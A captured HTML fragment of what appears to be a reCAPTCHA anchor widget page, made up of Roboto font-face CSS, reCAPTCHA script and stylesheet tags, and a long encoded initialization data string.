  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="1r9ktdhXWiQ9U4EcBp4Eyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="1r9ktdhXWiQ9U4EcBp4Eyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1r9ktdhXWiQ9U4EcBp4Eyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22NcKUUcK4JcKfwopJwpLCtDgFwrhfw47DlDNuwrzCvlo3wrrDonNqFsOfwpZQw6HDnl3Cpl8fwrfCo8O/[base64]/[base64]/woJ2wp9/[base64]/YFU8UcK2wrbDisOyw5kHAiU9wodSXE3CmwTDusOYw5rCl8KzW8KFXBPDlFYHwoorw5pkwpvCgx7DksOhbz/DjVzDrsK0wrHDuhbDtH/[base64]/DlMKPwoPCh8KjwrMaTijDu2wyw6zDrMKubxF1w69jw5Flw6XCmsOVw6LDmMOLYwlXwqkrwotqXyDCn8K+w5Apwq5OwqBgdi/DlsKYBQUFMBbCmMKXCMOWwqnDq8OAYMOpw7p9DsKWwpQkwovCh8KOekhtwoYFw75WwrEOw5XDtsKTe8KiwpRFYDjCjFszw7g9SzEvwp8Lw5/DjsOJwrbDlcKuw7IrwrBmTVDDvcK6wr/DgFTCrMOVVMKgw47Ct8KQc8K2OsOkSBrDrMKRR27DhsKgTMOtXlPCn8OMQcO6w7p+c8Kmw7/Cj117wosKPxI5w4/DikvDv8Oswp/[base64]/[base64]/Dk2A8EkZWZi/CvmLDjTMjwoA3N3bCnDbDiX1zAsOOw4fChlfDosOIaWRgw45DRU1vw4rDv8Oiw6gLwo0nw5ZlwpjDnz4/VkrComUvS8KTMcKAwpPDixXCphzCvgovdMKowotKJBbCvMOhwrbCoQLChsOWw6TDt0lfEQ7DoDDDpMKrwqNIw4fCh2FPwpnDgHMLw63DqW06HMK0S8KBIMKwwq95w5zDlsOqHybDogbDlR3CsUzDn1PDsl7ClzHCrcK1FMKEEMKKPsKrfmDCuVRrwonDjUQGNmcfBj/DoUjCgCTChcK6YWtqwrJSwrVew5rDocOATG4Sw5TCh8KOwr3DhsK7woPDlsO0f1LDgCcQM8OKwrfDqHYaw656aGnCowNAw5DCqsKiSjzCjsKlY8O+w5rDihcYbMOFwr/[base64]/[base64]/DmSLCj8OCwo3CgcKIw6g7R8OiecOXw43DihbCoFXChk3DvRjDvSXCvsOzw7NGwr1sw7EvVinClMKcwqHDk8KMw57ClHDDqcK2w6BsGyoFwpgpwpk8SADDkcOXw5cowq1WOBDCr8KLP8KgTHotw7MIaEDDg8Oewo3Dg8KcZm3CjFrDu8KpRMOaKcKJw7/[base64]/Dn8Kpw7XCo8KsI07CpXXDog/Dq1x8O8OCdCYhwqnCmsOqJsOzIEsLZ8KjwqgUw6XDicOhdsK2M27DohPCvcK2FMO3D8K/[base64]/[base64]/w44ud8KwfsKtR8OdThjCkMOww4F6w57DkMO+wqvDh8KHUSzDu8KsJsKuFMK5XmTDkh/Cr8O5w7/DrcKow45+w7nDpMKBw5HCvcOiRFlgDcKpwqdkw4vCi3xCIDrDj2YhccOIwpzDmMOZwos3dMOaGsOycsKUw4jDuhwKDcOfw4rCtnvDgcOOZgxywr7DiTYPAsOwWmrCqcKhw6cVwolXwrXDjBh1w4LDlMOFw5/DtkRCwpDDrsOfKkBgwrfCvsOFQMOKwrQTU2phw5UKw6PCjWwhwojCnXFvURTDjgXDmwvDgMKzBsOewoUUSijDjzPDkgTCokTDhgAwwpNLwrh7w5DCqiPDshvDr8O/[base64]/[base64]/DmcOJw4bCklHDhwFWIsKnwq1RasOMKAXClzhWwr3CsMOMwpzCh8Oiwq/[base64]/DjMO2wrANThEew54Cwohzw7nCu2DDtyMLIsOCUQIUwqzDhR/CmMOvDcKNCcOxXsKaw7TCiMK2w5A6CRFXw73DssOyw4/DrsKiw45xf8ONTMOlw7powrPChVDCv8KRw6PCgUPDsn0kKljCrMKzwo09w5DDmxvCl8OXaMOUN8KSw5DDvsOAw7t1wprCuhnCtsKow7jCgW/CmMODO8OiE8KwNhXCrsKbecKzI2oIwqxBwqbDjV3DiMOBw5hAwrpXYn1tw6rDt8O3w73DoMO4wp7DisObw64Qwq5wEsKGY8Ogw7XCjsKZw7rDscKLwpI+wqTDgzB1Qm4ve8Orw7cow77Cj3LDuwLDvsOSwo/[base64]/DusKfw6Q/NMO/O8O4f8O9CigrUcKaw6rDkl0YPsKcdyo7AyzDiXfCqMO0KF80wr3DpXtgwqdLOy/CoyVqwpfDkzzCmn4FSUJhw5nCv0taQcOvwr8Jwo/DkQUdw7/Crx9tZsOrUMKUXcOSBcOYZWLDgytdw7XDhSDChg1OS8KNw7s/wpbDrcO9csO+I0DDncOEb8OSUMKJwr/DhsO0NxxXaMOxwonCn1/[base64]/[base64]/w4lRwrozG8OJQcOAVMOIw75qH8KfIE/CqnLDtMKCwrlXS07CpGPDjsKQe8KZXsO2EcK7w65/O8OwaR5gGCHDuljCgcOewrJATUDCn2d6dQhPeyoyDcOLwo/CqMO6cMOsVEQsM2bCq8OubcOcP8KbwqUtSsOpw61BLcKmwpYYFAITHCsBaExrTcOzHU3CrV3CjSMRw4R5wqTCksOXPFc1wp5uPsK/wrjCo8KWw6nCkMO1w7PDjMOTIsO5wr8QwrPChlHCgcKjZ8OJU8OPUgfDhWVFw7weVsOcwq/[base64]/DkSnDrGTDosKHw53Crw3DgMKJwqHDssKewqITw4HDjCdSTB1MwoAVJMKoQcKoAcOHwpVTawXCmlXDjhTCo8KrLV7Dq8K6woPCtiICw7jCnMOrHg7CgVpST8Kgfg/CmG4rGxB3DsOgPW9iX1HDiRHCtlDDncKzwqDDv8O0PsKda0vDpcOwf2ZcQcKqw6hbRUbDv1kfKcKgw4nDlcOHdcOFw53CtHDCocO5w64/[base64]/CncOTWsKew5BVw7YEWcOpGD3DqsK+a8OqYiDDnVFQS05JIHbDulZiOVzCssOeK3QUw55nwpMVGRUUOsOswrjChFXCncOZQk/[base64]/ClR1ycWMrXhhlwq8tdHtRL8OSwo3CjTvDjgcONcOPw4xgw4Uow77DvMONwr9DKHTDhMOsD3DCsW0WwppywoXCm8KqU8KTw7F7wo7Cv0dRI8Otw57Dq2nDikfDuMKywo4QwrxEdQxawp3DusOnw7vChhwpw4/[base64]/akIgw6vClx/DlH7ComjCisK8wpjDgFBQCzYEwqHDjkdAwod+w6QRGMO+ZT/DncKdasOhwrVUZMOGw6fCn8Kgaz7Ci8KkwqxSw7vCg8KiQAAhVsKVwqPDn8KXwqQTElFcNDlbwqjCqsK2wq3DvcKbCcOnJcOcw4XDvsO7U3B8wrx5w5gzenluw5HDvhTCpxNqV8Oxw5NIOQhwwrjCp8OAOWHDsGAZcSdfZsKZSsK1wo/[base64]/DjsKiI2x0Ex8Jwqc/Eik+wqg/LcK2IGd3CDfCk8Khw7HDtcKUwo5Aw5NRwqFTRUTDrFjCvsKYcj5HwqJ5X8OgVsKiwqwlTMK/wowgw71XLWNvw4QNw5AIeMO3CHPDqm7Crgldwr/[base64]/[base64]/[base64]/Cn3vDsBg3wrIrw7rCh8KAWl/DocOLbVbDg8KGSMO7URnCoy9dw71zwobCimcmOsO8EDt1wrkiZMKewrbDi37Ck17DlBDCh8OkwrvDpsKzYsKCVm8Aw5RMQ0BLF8OifHfDucKcWcKtw7ZCKg3DsmIuXU/CgsKEwrcjF8KIFHIKwrMEwqhRwrVCw4rDjG/Ct8OyeiMmTMKDccO+XsOHR2oJw7/[base64]/PmAvD8KfNMOmwockw5EewrtLRcO0D8KeGcK8DVjCgy1Jw4Nnw5XCrsONdCxUUMKLw6o3b3nDjHbCggTDqz9mAhDCsAETX8KgNcKHH0jCv8K1wqDDgUHDo8O0wqdiKw4Mw4NMw5LDvGRDw4PCh2sbcmfDtcK/M2dew7pdw6Q+w7fCgh17wpjDk8KgLQMXHzZ0w5AuwrfDhywdR8OoUgo1w4HCt8OMDcOzPiLDmMKOAsOJwoLDiMOvOAh0Vn4Vw57CkDMSwrvCrcOqwr3ClsOQHn3DmX1veVEaw4/Ci8KMcD0jwpvCv8KXRXkTecOOED9sw4IlwoRjHsOCw61Nwr/CjRnCgsOYEsOICFATBE12dsOrw6sIVMOmwr8xwqknOHU5wp/DvU9twpTDr2XDmMKdHsKew4ZCS8KlNsORcMO+wq7DklVgwo7Cr8Otw7o2w5/DjMO2w7PCqljCl8Oiw6s0MRHDisOWXUJnCcKhw7waw6E1JTFcwoAHwphgZhzDvQ0nHMKbOsOlc8K4w5wBw5QLw4jDhGppE2/DmwFLw41WDDljDMK9wrXDtXYKOVzCgWTClsOkEcOQw77DoMOKRB0rNyMJVA3DuTbCux/DmlpCwo5/wpV0w7VfDQ4ROcOsWzR0wrdYLCrDlsKhB1bDscOBYsKvN8O8wqjCqMOhw40Yw4YQwoI4UsOESsKXw5vDrcO9wpwxJ8KJw5JCw6bCnsOmOsK1wr1ywrZNF2N3WQg3w5vDtsOpF8KtwoUUw7LDnMOdA8Ozw5XDjmfCnSfCpEp+w5Z1KcOHwqvDlcK3w6nDjh/[base64]/ZCzCkh3Dn8KCwo/CriPCu8KAw6vCuWzCsTLDvXwsT8OxH2M/PEzDgTsKYWlfw6jCm8OcU3xqRWTCqsOOwrd0GmgfSx/CjcOewo3CtMKyw7jCoC7DnsOWw57CiXh+woTCm8OGwpDCscKofmTDgMKGwqJHw7w3worDvsKmw5dpw40vOjl2ScOcPDzCsT3CnsOMDsOuMcKowonDuMOAMsKyw6EdW8OlSXvCkjo5w6IIXMOAdsOwcVU/w4wRNcKITTPDlcOPGUnDusKHJ8KiCVLCmwJDPA3DgjjDvUlWN8OfdWZnw7fDlBTCl8ODwo8Dw5pFwrDDm8KQw6xacyzDhMOvwqzDgU/DvMKrccKrwqbDlWLCvEvDiMOmwpHDqWVEIcKWexbCnTrCq8OuwoDCvAw+TkTCkXbDg8OnFMKUw5vDvD/CqirCmwJjw6nCisKvEE7DlTg2QRbDh8O7cMKXCjPDiSTDkcKbd8OqRcOSw4rDnQYjw5zDl8OqFwcrwoPCoSLDgDZiw61jw7HDsW9VYAnChBLDgTFvKiHCiB/[base64]/[base64]/CpsKGS0p3w5/DvXXDrgrDkG5qw53DtcKEwq/Dmykjw6gjEMOTKsOow7rCsMOHS8K4ZcOiwqHDicOmAcOKI8OIBcOXw4HCqMKKw5s0wqjDuDpjwr5jwrw/w7slwpPCnh3DqhnDlMOvwrXCgkIWwq/DqMKgHm5mwpLDsmTCiHbDq2XDrTBFwo4Lw4Zdw7AuC3poH2VrIMOsJMOkwqYKwofChw9xJBkrw4XCqMOcFMOZRG0ywqfDvsKBw4TChcO1wpV7wr/CjsO1GMOnw6DCisK5NRY0w4LColTCtAXCpXfDphvCnmXCo1FYbGsxw5NBwpTDmRFGwqvCqMOewqLDh8OCwr8DwoAsMMOnwrx9dG03w5wmI8Kzwqd7w6UuL1Yzw6IFUQrCvMOmGSZ1wqDDsA/CosKdwo/[base64]/CmCchw5N8wrfDnAFhIMO0az/DkMK3wqxTe1ZwQcOXwrIHw4vClcOzwpYiwoPDqQcow6dYHMOdYsOewq1Uw7bDvcKKwqnCkkh+ehTCuQEuAMOyw6zCvnwFcMK/DsKcwoLDnEcDKhTDg8KCATzCmGcMB8O5w6HCnMK0bEnCs0PCnMK9N8O2XVHDssOfE8O6wpbDo0Z+wrPCoMOma8K2ecOFworCvyldbwHDj0fChzxzw7klwonCvcKmIsK/YcOYwq92JGJfwq3CssOgw5bCucOlw6sKHwBaIsOwKMKowpddaytTwql/w5vDtsOKw4gswrDCuBV8wrTChEc9w6XDksOlInLDs8OewpJTw7/DlTDCgXvDj8Krw4RJwovCvF/DksO1w7VQesOmbljCh8K/w55COsK8OMKhwoBBw40HC8OZw5Riw58bLybCryAgwqh2eCLDmRFyGgXCjgrClXU5wo0Jw6vDlkIGesOVQMO7NznCpsKtwoTCrlJjwqTDkMOyHsOXDsKZZnc/wofDnMKiM8KXw6gdwqcRwqPDnyXCqAsBZ1o+ccOkw6IOG8Kdw6/ClsKuwrA5RwtawqTDkSnCo8KUZVlKKUzCljTDoEQNOlR6w5/[base64]/DlWbDu13DjhfDu8KkAmjCuCnDlTPCrUBPwosrwq1Sw6HDvgU1wp7CrlNhw73Dmi7CrULDhxzDusOCwp8Gw6LCt8OUNijCsynDl11bUVrDhMOxw6vCjcOAQcOew68hwqXCmiY1w73Dp0ldccKgw7/CqsKcC8Kiw4E4wq7DgMOBfcOGwoDCujfDhMOJYFcbAzJyw4fCswjCjcKtwqV1w4PCjsKnw6TCksKew7AGCg0/wpQJwpxyMAQIccKzLVjCm01WS8O+woMWw7ZewpbCuRvCksK/[base64]/DmsK7w6LCkXfDusOfX8OvwqYFNzcsVShXNj5RwrfDl8KqAW1mw6bClBUBwodMZcKsw4PChsKbw4rCt3VGfDgHKj9IEHVXw6fDvB0KHMKrwoUvw67CoD1uS8OYK8KSRsKHwoXCjcOcHUteUEPDv0swEMOxD3PCmwoIwq/[base64]/DhXjCjMObD8OyasKAEMKiZcKaW8Oewq8rAybDu2vDsighwp13wqoHPEgQCsKdb8KQLMOmTsOOUMKRwqfCv1nClMKgwpM2D8OgDsKZw4MlKsK3GcOTwrvDsUAPw4BCZwHDscK2PsOJFMOrwo9Jw5/CpMKmYyYdaMKeG8OEfMKFJw98O8Kcw6bCmSLDicONwq85N8KXPEIWWcOPwrTCtsOzTsOYw4NGGMOGw6gpVnTDpnDDucO+wpRXYsKiwrc1ECNQwpcgK8OwF8Ozw4w/[base64]/[base64]/[base64]/Di1UbVTrDl8O9wogZLMKQw5B+NcOnasOCwrw5Y2fDnFzDiUfDkWXDhcO5KAjDngwow7DDtWvDrMO8L0tuw47Cl8Okw6Qjw492N3RqLyh/[base64]/CmCjDiyrCgi7CiFxRw6EeAGjDvEfCiFoeM8Khw6nDqcOfIALDvG9bw5XDjsOPwoF3H0vDjsKAasKJCsOswqZ5MCbCq8KhSCLDpsO6I1UcSsOdw5vDmTfCmcKHwo7CvyvCg0cGw4/[base64]/wqvCicKSw47CmD9fw67ClsK+AcKQw6XDusKLw4o2FxIvAMKIEMOhDFAWw443UMOZwqvCqkwyFz3DgsKFwpZQHMKBUQbDgcKVFERUwrJQw4XDihfDklZUKjHCiMKjdsKLwpsbWVB/GzMNYcK1w69jO8OYFsKxRjJcwqrDlcKdwrErOWfCugHChcO2a2R7aMKIOyPDhVPCtW9UZR8zwq3CjMO8wrbDgGXDhMOUw5EjM8KAwr7CpEbChMOMd8KXw44JE8Kkwr/Du1vCphzCl8K6wpXCjwTDn8KdQ8Oow7DCv24tR8KFwphjXMOnUCpxWcKdw5wQwpEYw4jDlH0MwrjDnXVFcWAuAsKsRAo6CX3Dk1oPdDtpZ3U+TmbDkDrDlh/DnhHCusKhaUnDowvDll4fw6TDngE2wrkww6/DkXPCsUpmUG7CuW8UwpPDpWjDo8KcWzzDpGBWw6ZUD2vCpsK+w5hZw5PCjiIOIlgyw5gNCcKOLn3CqcOgw5E3dMODI8K3w44gwox9wo97w4LCrcKpQT/Cnz7CvMONc8KZwr1Pw6nCiMKFw7LDnQzDhW3DhT02KMKRwqlrwropw6VkUsO7V8Oew4DDh8OeZjHCqgLDt8Odw7vDtUvCkcOmw59dwoVOwr9gwoJOdcO/cEjCicO/SxJTAsKXw4N0QXkTw68gw7XDr0UHW8O4wrQDw7ciN8ODccK/wpTCjcOlN1fCgQ7Cp1/DhcOCJcKFwp89LHnCpCTCo8KIw4XCgsKrw7bDrUHCr8OTwqDDqMONwrDClsOpH8KWIGMlOGHCh8O2w63DiDZocgNaI8OiLSw7wrDDgDfDlMOGwp3DusOmw7jCvjjDiRkXwqHCjwXDq08Iw4LCqcKuQMK/w43DkcO1w6EQwpRMw5PCiWkfw4h6w6cVeMKpwp7Dg8OjZ8KwwrzDkErCp8K6w4jDm8Kpa1rCi8Ohw7Ycw75ow5w9w4UVw7vCsk7ClcKhwp/DicKvw6HCgsKew6s1w7rDuQ3Ciy0rwq3DhwfCusOkPARpBQHDmHfChClRHk15wp/CnsKNwoHCqcKeNsOmXzw2w6Akw4URw6nCrsKAw7tVSsOkZUtmBsODw4Bsw6sfXlhFw6kIC8Oww7ALw6PCmsKCwqhowo3DvMOPOcOXOMOqGMKVw4PDhMKLwpshOU8YaWBEFMKaw6fDk8KWwqbCnsOww71Kwr89N0wjLmnCmngkw7ZzBMK3wr/CtwDDqcKhdC/Cp8K4wrfCqcKqJMOsw6TDqcOkw7jCgkrChUglwo/CtsOwwos5wqUcw4LCqcO4w5gcUsK6GMOlXMKgw6fDjFEmbG0vw6jCijUDwoDClMOmw4Z+HMONw4lfw63CncKvw5xiwrg5EThlAMKxw4V5wqNrE1/Ds8KXBxhjw60sBhXDiMKcw5oWecK7wqjCiU4HwrcxwrXCtlLDoWpaw4PDgkIXJUI+ISMzRMOJwrBRwptqZcKpwrcGwqRuRC/[base64]/[base64]/[base64]/w73DlEnDqgXDo1xIEXRTScKlwrzCsMK8WGbDqcK0BsOZD8OkwqXDkxQ1TShGw5XDp8KDwotkw4TDpkjClSrCmFgAwozCuX7DvzzCq0cIw606IFF0wqnDhCnCgcKxw4TCnz7DoMKXF8K3TcOnw4YCTzwKw7tBwpwEZyrDoV/CqVnDuiHCkA3DvcKFBMOAwogbwpDDkB3Du8Kgwp1bwrfDjMOqFVRSBsOoIcKgwqZewrY3w70rFWrDjR3DncO9XhvDv8OHb05uw5l+bMKTw6omwo1jZms+w77DtSjDpAXCrMOTP8OlI2XChwdqRcOdw6nDtMOzw7HCtiVoeTDCvHXDj8OEw6/[base64]/eCPDs8OXw5EjEcKaw6PDmMOFw6fCscKuLsO8wop2w6ITwr/Cj8K3wp3DpcKbwovDn8KRwrHCpX89PxDCq8OIGMKiCkotwq5twr/ChsK1w4zDjXbCusK6woXCnSd6KkEtDErCo2PDusOEw6VIwpIZAcK1wqjCnsO6w78YwqZZw74/w7Fyw6ZmVsOmBsK2UMKMQ8KjwoAtM8OIU8OwwrDDgTDCmcOqDW/CtsOYw5piwrZzblF0dRLDgGlvwqzCp8KIWWEow43CtCnDrwUbd8OWblF4PzNabMO3YEVKY8OALsOMcnrDrcOrc2HDnMK5wrR5W0fDoMKAwpzChxLDjEHDnCtWw6nDs8O3J8Oud8O/Z23DrcKMRcOFwq7DgTHChRAZwqXDr8KswpjCq0vDl1rDqMOWCsK0I2B+KsK5w6/Dl8OBwrMbw4bCvcOEWcOGw61dwoUYbjrDtsKlw49jAB0wwqwDMUXCrn/CpFrCkkhXwqcIesKZw77DpCpmw7w3N0jCshfDncKFQERfw5pQUsOwwo9pasOAw49PAHXCkhfDuRpmw6rDhcO9w6l/w7t/GljDucOzw6bCrhYcwrLDjQPDtcO2MCYCw5xxD8OJw659EsOxZ8K2aMKyworCvsKrwpkOIsOKw5MYCT3CtxwPN2nDvxRQdsKCH8OJGS8uw54HwojDrMOETsO2w4rDscOnWMO1aMOhWMK1wr/Ds2DDvhM+dBMuwrPCq8K0J8KDw6vCh8KlGmgEV3dTPcObY1DChcOAIk3DgGxta8KXw6jDocObw6YSWsKeFcKQwqEDw6o3YTPDucK0w5DCicOvQWsdwqkgw7zCg8OHd8KCOcO4T8KWHsKbC1Yowrk/eWklLzDCrx9gw7jDp3p4wotpSAhSYcKdHcKOwqByHMOpOUIYwpd6MsOzw4c7NcOzw5tEwpwxDh7CtMOFw5ZAbMKfw6xxG8OnHxTChw/ChjHCgkDCrg/ClwNHTMOif8OIw5wEYzQbBsKmwpzCpjASc8K1wrg2PcKpasOCwroxwpUbwoY+w5rDkRvCrcOdZsKsHMKrAQvDuMO2wolbOjHDhlp8wpBBw6bCoiwvw5YcHFN+Uh7CkXUGWMK+OsK9wrVvFsOgwqLCvMOOwpw6HRbCjcK6w6/DucOrccK3AwRAMXYtwrBDw5s3w6JwwpTCqhvDpsKzwqovwp5UPsOVOSHClTYWwpbCqcOmwp/CqRbCnEc0bsK1RsKuD8OPTMKBOGHCgVgDGDkSUHvClDtnwo3CtsOEX8K7w5IgWcOZJMKBLcKbdnxxXBxrazLDiXAiw6NHw7XDmQZsLsKcw7/Dg8OjI8Kpw5xrDWIJF8OFw4zCkj7CpW3CusOwQhBJwp4Aw4U0f8OtXAjCpMOow6HCtw/[base64]/DtRrCqcOyAMO3XyjCsgQ1ZsKycsKtw5nCsF9JfMONwoXCiMKSw7jDlQtkw4BmP8O6w7s1J1/DhD1SJWxpwoQuwqAAN8OMCilASMK6bEzDgFc+VMOXw7wuw53Dr8ODaMOXwrPDtcKUwooWJRjCr8KawqbChGDCv3Yewr0Zw6h1wqXDlXfCr8OtK8K1w6gGB8K0b8KswoRmBsOUw4BEw7HDmsKgw6DCrHLDuHFIS8OUw5ESMgjCq8K/MMKSesOqWR9JKhXCm8OjSiY9W8KJUcOww4YtKlLDjSYLIAAvwpwCw79gacKbJMKVw63CqD/Dm2lnUCnDrhLDqsOlBcOoT0EFw4I4IhrCpXQ5w5k3w4jDs8OmOUrDqxLDtsKFT8KhQcOpw6EvWsOYO8KKcE3DvXdiLsOXwojCriwQwpbDvsOVbsKWX8KMAmhaw5dqwrxWw4kGECYFYBPDoyTCisOZAy0Cw5nCssOJwrPClj55w5QrwqfCtRHDnR5Twp/CrsOtCcOlHMKJw5t3FcKZw4kUwqfCtMK5MUc7dsKpDMOnw77DtTgWwow9wrjCk3PDgRVJDMKvw5oBwpJxMgPDusK9cmbDkidaYsK8TyLDgmzCnUPDtTMXJMKIIMKFw7XDmMKKwp7DgsKmXsOYw5/Cik3CjDrDkXUmwpl/[base64]/DlRhvW8KvwrAWSMKMH0/CkSDCoV7DsHdLMWHDqcOEwoRsBMKhC3TCnsOhFU1Tw43CpMKaw7HCn2fDhSoPw4o4McKVAsOgdWU4w5DCpSLDlsO7JT/DmFdDw7bDpcKow55VecO+RknCnMK/e2zClEtcAsK+KcKdwojDkcKsYcKfA8KVDH5WwpnClcKaw4LDk8KrCR3DjcO9w79jIcKow5jDqcKNw5tNHDLCjcKQCisxTxDDpcOAw57CrcKtYlcwXMOPA8OFwrEqwq85dF7Dg8O2wrUjwrDCjlvDnz7DgMKDYcOtekYAXcOuwox3w6/DmDjDm8K2dcKGdkrDl8KiZ8Onw48iT20AJgA1QMOjQCHCu8KNZcKqw6jCr8O6SsODw6hOw5XCsMKhw6spw7Y4PMOoMit7w6scb8Oow6oTwrsRwrfDmMOYwpbCnFLDgMKsUcK6E3lnbXRzQcOWZsOiw455w4XDoMKXwp7CgsKKw4rCu35kWjJ4HnZddQw+w7/Cl8KWUsOhES3DpH3DkMOvw6zDjSbDvsOswolRCUHCmCpnwotCDMO1w78KwptMNUDDnMKAD8OXwoJwZSk5w67CrcOVOS7ChMO2w5nDs1HDusKUMH4xwp1yw5s6TsOTwqofbGfCggRcw5keAcOYKnTDuR/CmyrCg3YAHsKqJsKpKcOwN8ObdMKBw7w9JXlUJD/CucOeRDTCusK0woTDuR/[base64]/[base64]/woLDssKdFxXDiMOGecKTwrFowp7Dt8Oewp/[base64]/Dj8KIw4AoBH/Cg2XCsTDDnybCuHMtw4/[base64]/wqtnwp3CkTcKOx9IFsOQwq/DkzfDpsKHwpDCuz/DtH7DoEY6wpfDojofwp/DlT0bQcOKGAoAMsKoR8KoNCbCtcKxLMOLwpjDvsKEIVRnwqRLZzF/wqJCwrrCicOTw7jDsS/DosKtw51WVMOvfEXCgcKWf0Fmwp7Cs1bCvsOzC8KTRX1cEj/DtcKYw7nChFjClyPDh8OgwpsUNMOMwp3Cuz/CiBAWw5xdB8K2w6TCv8Klw5TCp8OCOA3DvcOJBD/[base64]/DrMOVd8K+wrTDvcKTNcKOeMORc0XDksKpw7nCpBl7w4rDi8KzKsOIw7lpCMO+w7fCv3hRJl8Mw7AQQ3rDgnBsw6fCl8KTwp4hw5nDt8OAwovCr8KbEW3CglDCmQbDp8O6w7REbsK3VsK4woxGPBzCt3bCiWM+wptbARjCvsKqw5/DriYAAQVtwpdYwrxWwod+IAvDrxvDngZLw7VYw6sPwpBnw4bDpS7DlMKVwrzDuMKbSzAkw6LDkw/DrcORwoTCsSDChGYpUH1zw7DDrzLDsjpPIMOQd8Otw7cWH8ORw4XCoMKUY8OmInojFToMF8K0b8KJwr4nDEPCtMO/wrAiEyRaw4EsVxHCj3TDp0A7w4/[base64]/BsO7wozDnwHChMKSw7krI8KyKXFfwrjCmMOdw7nChiXDrm0NwqbDgHZGw7B6w4DDgMK8MQzDg8ODw7JFw4TCg1EUAAzCkEjCqsK0w5PCrsOmJsKaw7wzAcOgwrLDksOqahLClVXCnX0JwrDCmVLCpMO/GzdHPmDCjsOadcKnfw